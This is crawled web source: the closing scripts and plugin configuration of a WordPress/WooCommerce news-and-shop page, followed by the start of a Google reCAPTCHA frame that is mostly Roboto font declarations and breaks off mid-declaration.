					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"95e6cc7a7b","remove_from_wishlist_nonce":"ae61c9cd20","reload_wishlist_and_adding_elem_nonce":"083eb0f8cc","load_mobile_nonce":"ebee7ccbce","delete_item_nonce":"4caa906588","save_title_nonce":"9db23978ac","save_privacy_nonce":"da7d19f064","load_fragments_nonce":"95d996bcb5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"af6392e460"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yg2lvr5jc958
body_size: 48701
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
